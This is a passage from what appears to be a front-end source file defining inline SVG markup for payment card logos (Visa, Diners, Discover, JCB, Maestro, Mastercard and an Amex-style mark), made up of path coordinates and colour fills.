L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 